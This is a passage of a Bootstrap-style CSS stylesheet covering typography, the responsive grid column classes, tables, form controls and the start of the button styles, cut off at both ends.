	background-color:#fff
}
button, input, select, textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
a {
	color:#428bca;
	text-decoration:none
}
a:focus, a:hover {
	color:#2a6496;
	text-decoration:underline
}
a:focus {
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
img {
	vertical-align:middle
}
.img-responsive {
	display:block;
	height:auto;
	max-width:100%
}
.img-rounded {
	border-radius:6px
}
.img-thumbnail {
	display:inline-block;
	height:auto;
	max-width:100%;
	padding:4px;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #ddd;
	border-radius:4px;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}
.img-circle {
	border-radius:50%
}
hr {
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top:1px solid #eee
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	padding:0;
	margin:-1px;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-weight:500;
	line-height:1.1;
	color:inherit
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-weight:400;
	line-height:1;
	color:#999
}
h1, h2, h3 {
	margin-top:20px;
	margin-bottom:10px
}
h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
	font-size:65%
}
h4, h5, h6 {
	margin-top:10px;
	margin-bottom:10px
}
h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
	font-size:75%
}
.h1, h1 {
	font-size:36px
}
.h2, h2 {
	font-size:30px
}
.h3, h3 {
	font-size:24px
}
.h4, h4 {
	font-size:18px
}
.h5, h5 {
	font-size:14px
}
.h6, h6 {
	font-size:12px
}
p {
	margin:0 0 10px
}
.lead {
	margin-bottom:20px;
	font-size:16px;
	font-weight:200;
	line-height:1.4
}
@media(min-width:768px) {
.lead {
font-size:21px
}
}
.small, small {
	font-size:85%
}
cite {
	font-style:normal
}
.text-muted {
	color:#999
}
.text-primary {
	color:#428bca
}
.text-primary:hover {
	color:#3071a9
}
.text-warning {
	color:#8a6d3b
}
.text-warning:hover {
	color:#66512c
}
.text-danger {
	color:#a94442
}
.text-danger:hover {
	color:#843534
}
.text-success {
	color:#3c763d
}
.text-success:hover {
	color:#2b542c
}
.text-info {
	color:#31708f
}
.text-info:hover {
	color:#245269
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.page-header {
	padding-bottom:9px;
	margin:40px 0 20px;
	border-bottom:1px solid #eee
}
ol, ul {
	margin-top:0;
	margin-bottom:10px
}
ol ol, ol ul, ul ol, ul ul {
	margin-bottom:0
}
.list-inline, .list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline>li {
	display:inline-block;
	padding-right:5px;
	padding-left:5px
}
.list-inline>li:first-child {
	padding-left:0
}
dl {
	margin-top:0;
	margin-bottom:20px
}
dd, dt {
	line-height:1.428571429
}
dt {
	font-weight:700
}
dd {
	margin-left:0
}
@media(min-width:768px) {
.dl-horizontal dt {
float:left;
width:160px;
overflow:hidden;
clear:left;
text-align:right;
text-overflow:ellipsis;
white-space:nowrap
}
.dl-horizontal dd {
margin-left:180px
}
.dl-horizontal dd:after, .dl-horizontal dd:before {
display:table;
content:" "
}
.dl-horizontal dd:after {
clear:both
}
}
abbr[data-original-title], abbr[title] {
	cursor:help;
	border-bottom:1px dotted #999
}
.initialism {
	font-size:90%;
	text-transform:uppercase
}
blockquote {
	padding:10px 20px;
	margin:0 0 20px;
	border-left:5px solid #eee
}
blockquote p {
	font-size:17.5px;
	font-weight:300;
	line-height:1.25
}
blockquote p:last-child {
	margin-bottom:0
}
blockquote .small, blockquote small {
	display:block;
	line-height:1.428571429;
	color:#999
}
blockquote .small:before, blockquote small:before {
	content:'\2014 \00A0'
}
blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #eee;
	border-left:0
}
blockquote.pull-right .small, blockquote.pull-right p, blockquote.pull-right small {
	text-align:right
}
blockquote.pull-right .small:before, blockquote.pull-right small:before {
	content:''
}
blockquote.pull-right .small:after, blockquote.pull-right small:after {
	content:'\00A0 \2014'
}
blockquote:after, blockquote:before {
	content:""
}
address {
	margin-bottom:20px;
	font-style:normal;
	line-height:1.428571429
}
code, kbd, pre, samp {
	font-family:Menlo, Monaco, Consolas, "Courier New", monospace
}
code {
	padding:2px 4px;
	font-size:90%;
	color:#c7254e;
	white-space:nowrap;
	background-color:#f9f2f4;
	border-radius:4px
}
pre {
	display:block;
	padding:9.5px;
	margin:0 0 10px;
	font-size:13px;
	line-height:1.428571429;
	color:#333;
	word-break:break-all;
	word-wrap:break-word;
	background-color:#f5f5f5;
	border:1px solid #ccc;
	border-radius:4px
}
pre code {
	padding:0;
	font-size:inherit;
	color:inherit;
	white-space:pre-wrap;
	background-color:transparent;
	border-radius:0
}
.pre-scrollable {
	max-height:340px;
	overflow-y:scroll
}
.container {
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
.container:after, .container:before {
	display:table;
	content:" "
}
.container:after {
	clear:both
}
@media(min-width:768px) {
.container {
width:750px
}
}
@media(min-width:992px) {
.container {
width:970px
}
}
@media(min-width:1200px) {
.container {
width:1170px
}
}
.row {
	margin-right:-15px;
	margin-left:-15px
}
.row:after, .row:before {
	display:table;
	content:" "
}
.row:after {
	clear:both
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
	float:left
}
.col-xs-12 {
	width:100%
}
.col-xs-11 {
	width:91.66666666666666%
}
.col-xs-10 {
	width:83.33333333333334%
}
.col-xs-9 {
	width:75%
}
.col-xs-8 {
	width:66.66666666666666%
}
.col-xs-7 {
	width:58.333333333333336%
}
.col-xs-6 {
	width:50%
}
.col-xs-5 {
	width:41.66666666666667%
}
.col-xs-4 {
	width:33.33333333333333%
}
.col-xs-3 {
	width:25%
}
.col-xs-2 {
	width:16.666666666666664%
}
.col-xs-1 {
	width:8.333333333333332%
}
.col-xs-pull-12 {
	right:100%
}
.col-xs-pull-11 {
	right:91.66666666666666%
}
.col-xs-pull-10 {
	right:83.33333333333334%
}
.col-xs-pull-9 {
	right:75%
}
.col-xs-pull-8 {
	right:66.66666666666666%
}
.col-xs-pull-7 {
	right:58.333333333333336%
}
.col-xs-pull-6 {
	right:50%
}
.col-xs-pull-5 {
	right:41.66666666666667%
}
.col-xs-pull-4 {
	right:33.33333333333333%
}
.col-xs-pull-3 {
	right:25%
}
.col-xs-pull-2 {
	right:16.666666666666664%
}
.col-xs-pull-1 {
	right:8.333333333333332%
}
.col-xs-pull-0 {
	right:0
}
.col-xs-push-12 {
	left:100%
}
.col-xs-push-11 {
	left:91.66666666666666%
}
.col-xs-push-10 {
	left:83.33333333333334%
}
.col-xs-push-9 {
	left:75%
}
.col-xs-push-8 {
	left:66.66666666666666%
}
.col-xs-push-7 {
	left:58.333333333333336%
}
.col-xs-push-6 {
	left:50%
}
.col-xs-push-5 {
	left:41.66666666666667%
}
.col-xs-push-4 {
	left:33.33333333333333%
}
.col-xs-push-3 {
	left:25%
}
.col-xs-push-2 {
	left:16.666666666666664%
}
.col-xs-push-1 {
	left:8.333333333333332%
}
.col-xs-push-0 {
	left:0
}
.col-xs-offset-12 {
	margin-left:100%
}
.col-xs-offset-11 {
	margin-left:91.66666666666666%
}
.col-xs-offset-10 {
	margin-left:83.33333333333334%
}
.col-xs-offset-9 {
	margin-left:75%
}
.col-xs-offset-8 {
	margin-left:66.66666666666666%
}
.col-xs-offset-7 {
	margin-left:58.333333333333336%
}
.col-xs-offset-6 {
	margin-left:50%
}
.col-xs-offset-5 {
	margin-left:41.66666666666667%
}
.col-xs-offset-4 {
	margin-left:33.33333333333333%
}
.col-xs-offset-3 {
	margin-left:25%
}
.col-xs-offset-2 {
	margin-left:16.666666666666664%
}
.col-xs-offset-1 {
	margin-left:8.333333333333332%
}
.col-xs-offset-0 {
	margin-left:0
}
@media(min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
float:left
}
.col-sm-12 {
width:100%
}
.col-sm-11 {
width:91.66666666666666%
}
.col-sm-10 {
width:83.33333333333334%
}
.col-sm-9 {
width:75%
}
.col-sm-8 {
width:66.66666666666666%
}
.col-sm-7 {
width:58.333333333333336%
}
.col-sm-6 {
width:50%
}
.col-sm-5 {
width:41.66666666666667%
}
.col-sm-4 {
width:33.33333333333333%
}
.col-sm-3 {
width:25%
}
.col-sm-2 {
width:16.666666666666664%
}
.col-sm-1 {
width:8.333333333333332%
}
.col-sm-pull-12 {
right:100%
}
.col-sm-pull-11 {
right:91.66666666666666%
}
.col-sm-pull-10 {
right:83.33333333333334%
}
.col-sm-pull-9 {
right:75%
}
.col-sm-pull-8 {
right:66.66666666666666%
}
.col-sm-pull-7 {
right:58.333333333333336%
}
.col-sm-pull-6 {
right:50%
}
.col-sm-pull-5 {
right:41.66666666666667%
}
.col-sm-pull-4 {
right:33.33333333333333%
}
.col-sm-pull-3 {
right:25%
}
.col-sm-pull-2 {
right:16.666666666666664%
}
.col-sm-pull-1 {
right:8.333333333333332%
}
.col-sm-pull-0 {
right:0
}
.col-sm-push-12 {
left:100%
}
.col-sm-push-11 {
left:91.66666666666666%
}
.col-sm-push-10 {
left:83.33333333333334%
}
.col-sm-push-9 {
left:75%
}
.col-sm-push-8 {
left:66.66666666666666%
}
.col-sm-push-7 {
left:58.333333333333336%
}
.col-sm-push-6 {
left:50%
}
.col-sm-push-5 {
left:41.66666666666667%
}
.col-sm-push-4 {
left:33.33333333333333%
}
.col-sm-push-3 {
left:25%
}
.col-sm-push-2 {
left:16.666666666666664%
}
.col-sm-push-1 {
left:8.333333333333332%
}
.col-sm-push-0 {
left:0
}
.col-sm-offset-12 {
margin-left:100%
}
.col-sm-offset-11 {
margin-left:91.66666666666666%
}
.col-sm-offset-10 {
margin-left:83.33333333333334%
}
.col-sm-offset-9 {
margin-left:75%
}
.col-sm-offset-8 {
margin-left:66.66666666666666%
}
.col-sm-offset-7 {
margin-left:58.333333333333336%
}
.col-sm-offset-6 {
margin-left:50%
}
.col-sm-offset-5 {
margin-left:41.66666666666667%
}
.col-sm-offset-4 {
margin-left:33.33333333333333%
}
.col-sm-offset-3 {
margin-left:25%
}
.col-sm-offset-2 {
margin-left:16.666666666666664%
}
.col-sm-offset-1 {
margin-left:8.333333333333332%
}
.col-sm-offset-0 {
margin-left:0
}
}
@media(min-width:992px) {
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 {
float:left
}
.col-md-12 {
width:100%
}
.col-md-11 {
width:91.66666666666666%
}
.col-md-10 {
width:83.33333333333334%
}
.col-md-9 {
width:75%
}
.col-md-8 {
width:66.66666666666666%
}
.col-md-7 {
width:58.333333333333336%
}
.col-md-6 {
width:50%
}
.col-md-5 {
width:41.66666666666667%
}
.col-md-4 {
width:33.33333333333333%
}
.col-md-3 {
width:25%
}
.col-md-2 {
width:16.666666666666664%
}
.col-md-1 {
width:8.333333333333332%
}
.col-md-pull-12 {
right:100%
}
.col-md-pull-11 {
right:91.66666666666666%
}
.col-md-pull-10 {
right:83.33333333333334%
}
.col-md-pull-9 {
right:75%
}
.col-md-pull-8 {
right:66.66666666666666%
}
.col-md-pull-7 {
right:58.333333333333336%
}
.col-md-pull-6 {
right:50%
}
.col-md-pull-5 {
right:41.66666666666667%
}
.col-md-pull-4 {
right:33.33333333333333%
}
.col-md-pull-3 {
right:25%
}
.col-md-pull-2 {
right:16.666666666666664%
}
.col-md-pull-1 {
right:8.333333333333332%
}
.col-md-pull-0 {
right:0
}
.col-md-push-12 {
left:100%
}
.col-md-push-11 {
left:91.66666666666666%
}
.col-md-push-10 {
left:83.33333333333334%
}
.col-md-push-9 {
left:75%
}
.col-md-push-8 {
left:66.66666666666666%
}
.col-md-push-7 {
left:58.333333333333336%
}
.col-md-push-6 {
left:50%
}
.col-md-push-5 {
left:41.66666666666667%
}
.col-md-push-4 {
left:33.33333333333333%
}
.col-md-push-3 {
left:25%
}
.col-md-push-2 {
left:16.666666666666664%
}
.col-md-push-1 {
left:8.333333333333332%
}
.col-md-push-0 {
left:0
}
.col-md-offset-12 {
margin-left:100%
}
.col-md-offset-11 {
margin-left:91.66666666666666%
}
.col-md-offset-10 {
margin-left:83.33333333333334%
}
.col-md-offset-9 {
margin-left:75%
}
.col-md-offset-8 {
margin-left:66.66666666666666%
}
.col-md-offset-7 {
margin-left:58.333333333333336%
}
.col-md-offset-6 {
margin-left:50%
}
.col-md-offset-5 {
margin-left:41.66666666666667%
}
.col-md-offset-4 {
margin-left:33.33333333333333%
}
.col-md-offset-3 {
margin-left:25%
}
.col-md-offset-2 {
margin-left:16.666666666666664%
}
.col-md-offset-1 {
margin-left:8.333333333333332%
}
.col-md-offset-0 {
margin-left:0
}
}
@media(min-width:1200px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 {
float:left
}
.col-lg-12 {
width:100%
}
.col-lg-11 {
width:91.66666666666666%
}
.col-lg-10 {
width:83.33333333333334%
}
.col-lg-9 {
width:75%
}
.col-lg-8 {
width:66.66666666666666%
}
.col-lg-7 {
width:58.333333333333336%
}
.col-lg-6 {
width:50%
}
.col-lg-5 {
width:41.66666666666667%
}
.col-lg-4 {
width:33.33333333333333%
}
.col-lg-3 {
width:25%
}
.col-lg-2 {
width:16.666666666666664%
}
.col-lg-1 {
width:8.333333333333332%
}
.col-lg-pull-12 {
right:100%
}
.col-lg-pull-11 {
right:91.66666666666666%
}
.col-lg-pull-10 {
right:83.33333333333334%
}
.col-lg-pull-9 {
right:75%
}
.col-lg-pull-8 {
right:66.66666666666666%
}
.col-lg-pull-7 {
right:58.333333333333336%
}
.col-lg-pull-6 {
right:50%
}
.col-lg-pull-5 {
right:41.66666666666667%
}
.col-lg-pull-4 {
right:33.33333333333333%
}
.col-lg-pull-3 {
right:25%
}
.col-lg-pull-2 {
right:16.666666666666664%
}
.col-lg-pull-1 {
right:8.333333333333332%
}
.col-lg-pull-0 {
right:0
}
.col-lg-push-12 {
left:100%
}
.col-lg-push-11 {
left:91.66666666666666%
}
.col-lg-push-10 {
left:83.33333333333334%
}
.col-lg-push-9 {
left:75%
}
.col-lg-push-8 {
left:66.66666666666666%
}
.col-lg-push-7 {
left:58.333333333333336%
}
.col-lg-push-6 {
left:50%
}
.col-lg-push-5 {
left:41.66666666666667%
}
.col-lg-push-4 {
left:33.33333333333333%
}
.col-lg-push-3 {
left:25%
}
.col-lg-push-2 {
left:16.666666666666664%
}
.col-lg-push-1 {
left:8.333333333333332%
}
.col-lg-push-0 {
left:0
}
.col-lg-offset-12 {
margin-left:100%
}
.col-lg-offset-11 {
margin-left:91.66666666666666%
}
.col-lg-offset-10 {
margin-left:83.33333333333334%
}
.col-lg-offset-9 {
margin-left:75%
}
.col-lg-offset-8 {
margin-left:66.66666666666666%
}
.col-lg-offset-7 {
margin-left:58.333333333333336%
}
.col-lg-offset-6 {
margin-left:50%
}
.col-lg-offset-5 {
margin-left:41.66666666666667%
}
.col-lg-offset-4 {
margin-left:33.33333333333333%
}
.col-lg-offset-3 {
margin-left:25%
}
.col-lg-offset-2 {
margin-left:16.666666666666664%
}
.col-lg-offset-1 {
margin-left:8.333333333333332%
}
.col-lg-offset-0 {
margin-left:0
}
}
table {
	max-width:100%;
	background-color:transparent
}
th {
	text-align:left
}
.table {
	width:100%;
	margin-bottom:20px
}
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th {
	padding:8px;
	line-height:1.428571429;
	vertical-align:top;
	border-top:1px solid #ddd
}
.table>thead>tr>th {
	vertical-align:bottom;
	border-bottom:2px solid #ddd
}
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th {
	border-top:0
}
.table>tbody+tbody {
	border-top:2px solid #ddd
}
.table .table {
	background-color:#fff
}
.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th {
	padding:5px
}
.table-bordered, .table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
	border:1px solid #ddd
}
.table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
	border-bottom-width:2px
}
.table-striped>tbody>tr:nth-child(odd)>td, .table-striped>tbody>tr:nth-child(odd)>th {
background-color:#f9f9f9
}
.table-hover>tbody>tr:hover>td, .table-hover>tbody>tr:hover>th {
	background-color:#f5f5f5
}
table col[class*=col-] {
position:static;
display:table-column;
float:none
}
table td[class*=col-], table th[class*=col-] {
display:table-cell;
float:none
}
.table>tbody>.active>td, .table>tbody>.active>th, .table>tbody>tr>.active, .table>tfoot>.active>td, .table>tfoot>.active>th, .table>tfoot>tr>.active, .table>thead>.active>td, .table>thead>.active>th, .table>thead>tr>.active {
	background-color:#f5f5f5
}
.table-hover>tbody>.active:hover>td, .table-hover>tbody>.active:hover>th, .table-hover>tbody>tr>.active:hover {
	background-color:#e8e8e8
}
.table>tbody>.success>td, .table>tbody>.success>th, .table>tbody>tr>.success, .table>tfoot>.success>td, .table>tfoot>.success>th, .table>tfoot>tr>.success, .table>thead>.success>td, .table>thead>.success>th, .table>thead>tr>.success {
	background-color:#dff0d8
}
.table-hover>tbody>.success:hover>td, .table-hover>tbody>.success:hover>th, .table-hover>tbody>tr>.success:hover {
	background-color:#d0e9c6
}
.table>tbody>.danger>td, .table>tbody>.danger>th, .table>tbody>tr>.danger, .table>tfoot>.danger>td, .table>tfoot>.danger>th, .table>tfoot>tr>.danger, .table>thead>.danger>td, .table>thead>.danger>th, .table>thead>tr>.danger {
	background-color:#f2dede
}
.table-hover>tbody>.danger:hover>td, .table-hover>tbody>.danger:hover>th, .table-hover>tbody>tr>.danger:hover {
	background-color:#ebcccc
}
.table>tbody>.warning>td, .table>tbody>.warning>th, .table>tbody>tr>.warning, .table>tfoot>.warning>td, .table>tfoot>.warning>th, .table>tfoot>tr>.warning, .table>thead>.warning>td, .table>thead>.warning>th, .table>thead>tr>.warning {
	background-color:#fcf8e3
}
.table-hover>tbody>.warning:hover>td, .table-hover>tbody>.warning:hover>th, .table-hover>tbody>tr>.warning:hover {
	background-color:#faf2cc
}
@media(max-width:767px) {
.table-responsive {
width:100%;
margin-bottom:15px;
overflow-x:scroll;
overflow-y:hidden;
border:1px solid #ddd;
-ms-overflow-style:-ms-autohiding-scrollbar;
-webkit-overflow-scrolling:touch
}
.table-responsive>.table {
margin-bottom:0
}
.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th {
white-space:nowrap
}
.table-responsive>.table-bordered {
border:0
}
.table-responsive>.table-bordered>tbody>tr>td:first-child, .table-responsive>.table-bordered>tbody>tr>th:first-child, .table-responsive>.table-bordered>tfoot>tr>td:first-child, .table-responsive>.table-bordered>tfoot>tr>th:first-child, .table-responsive>.table-bordered>thead>tr>td:first-child, .table-responsive>.table-bordered>thead>tr>th:first-child {
border-left:0
}
.table-responsive>.table-bordered>tbody>tr>td:last-child, .table-responsive>.table-bordered>tbody>tr>th:last-child, .table-responsive>.table-bordered>tfoot>tr>td:last-child, .table-responsive>.table-bordered>tfoot>tr>th:last-child, .table-responsive>.table-bordered>thead>tr>td:last-child, .table-responsive>.table-bordered>thead>tr>th:last-child {
border-right:0
}
.table-responsive>.table-bordered>tbody>tr:last-child>td, .table-responsive>.table-bordered>tbody>tr:last-child>th, .table-responsive>.table-bordered>tfoot>tr:last-child>td, .table-responsive>.table-bordered>tfoot>tr:last-child>th {
border-bottom:0
}
}
fieldset {
	padding:0;
	margin:0;
	border:0
}
legend {
	display:block;
	width:100%;
	padding:0;
	margin-bottom:20px;
	font-size:21px;
	line-height:inherit;
	color:#333;
	border:0;
	border-bottom:1px solid #e5e5e5
}
label {
	display:inline-block;
	margin-bottom:5px;
	font-weight:700
}
input[type=search] {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
input[type=checkbox], input[type=radio] {
	margin:4px 0 0;
	margin-top:1px \9;
	line-height:normal
}
input[type=file] {
	display:block
}
select[multiple], select[size] {
	height:auto
}
select optgroup {
	font-family:inherit;
	font-size:inherit;
	font-style:inherit
}
input[type=checkbox]:focus, input[type=file]:focus, input[type=radio]:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
height:auto
}
output {
	display:block;
	padding-top:7px;
	font-size:14px;
	line-height:1.428571429;
	color:#555;
	vertical-align:middle
}
.form-control {
	display:block;
	width:100%;
	height:34px;
	padding:6px 12px;
	font-size:14px;
	line-height:1.428571429;
	color:#555;
	vertical-align:middle;
	background-color:#fff;
	background-image:none;
	border:1px solid #ccc;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;
transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color:#66afe9;
	outline:0;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)
}
.form-control:-moz-placeholder {
color:#999
}
.form-control::-moz-placeholder {
color:#999;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#999
}
.form-control::-webkit-input-placeholder {
color:#999
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	cursor:not-allowed;
	background-color:#eee
}
textarea.form-control {
	height:auto
}
.form-group {
	margin-bottom:15px
}
.checkbox, .radio {
	display:block;
	min-height:20px;
	padding-left:20px;
	margin-top:10px;
	margin-bottom:10px;
	vertical-align:middle
}
.checkbox label, .radio label {
	display:inline;
	margin-bottom:0;
	font-weight:400;
	cursor:pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	float:left;
	margin-left:-20px
}
.checkbox+.checkbox, .radio+.radio {
	margin-top:-5px
}
.checkbox-inline, .radio-inline {
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	font-weight:400;
	vertical-align:middle;
	cursor:pointer
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top:0;
	margin-left:10px
}
.checkbox-inline[disabled], .checkbox[disabled], .radio-inline[disabled], .radio[disabled], fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox][disabled], input[type=radio][disabled] {
	cursor:not-allowed
}
.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
textarea.input-sm {
	height:auto
}
.input-lg {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.33;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
textarea.input-lg {
	height:auto
}
.has-warning .checkbox, .has-warning .checkbox-inline, .has-warning .control-label, .has-warning .help-block, .has-warning .radio, .has-warning .radio-inline {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#8a6d3b
}
.has-error .checkbox, .has-error .checkbox-inline, .has-error .control-label, .has-error .help-block, .has-error .radio, .has-error .radio-inline {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	background-color:#f2dede;
	border-color:#a94442
}
.has-success .checkbox, .has-success .checkbox-inline, .has-success .control-label, .has-success .help-block, .has-success .radio, .has-success .radio-inline {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#3c763d
}
.form-control-static {
	margin-bottom:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media(min-width:768px) {
.form-inline .form-group {
display:inline-block;
margin-bottom:0;
vertical-align:middle
}
.form-inline .form-control {
display:inline-block
}
.form-inline select.form-control {
width:auto
}
.form-inline .checkbox, .form-inline .radio {
display:inline-block;
padding-left:0;
margin-top:0;
margin-bottom:0
}
.form-inline .checkbox input[type=checkbox], .form-inline .radio input[type=radio] {
float:none;
margin-left:0
}
}
.form-horizontal .checkbox, .form-horizontal .checkbox-inline, .form-horizontal .control-label, .form-horizontal .radio, .form-horizontal .radio-inline {
	padding-top:7px;
	margin-top:0;
	margin-bottom:0
}
.form-horizontal .checkbox, .form-horizontal .radio {
	min-height:27px
}
.form-horizontal .form-group {
	margin-right:-15px;
	margin-left:-15px
}
.form-horizontal .form-group:after, .form-horizontal .form-group:before {
	display:table;
	content:" "
}
.form-horizontal .form-group:after {
	clear:both
}
.form-horizontal .form-control-static {
	padding-top:7px
}
@media(min-width:768px) {
.form-horizontal .control-label {
text-align:right
}
}
.btn {
	display:inline-block;
	padding:6px 12px;
	margin-bottom:0;
	font-size:14px;
	font-weight:400;
	line-height:1.428571429;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	cursor:pointer;
	background-image:none;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	-o-user-select:none;
	user-select:none
}
.btn:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn:focus, .btn:hover {
	color:#333;
	text-decoration:none
}
.btn.active, .btn:active {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
	pointer-events:none;
	cursor:not-allowed;
	opacity:.65;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default.active, .btn-default:active, .btn-default:focus, .btn-default:hover, .open .dropdown-toggle.btn-default {
	color:#333;
	background-color:#ebebeb;
	border-color:#adadad
}
.btn-default.active, .btn-default:active, .open .dropdown-toggle.btn-default {
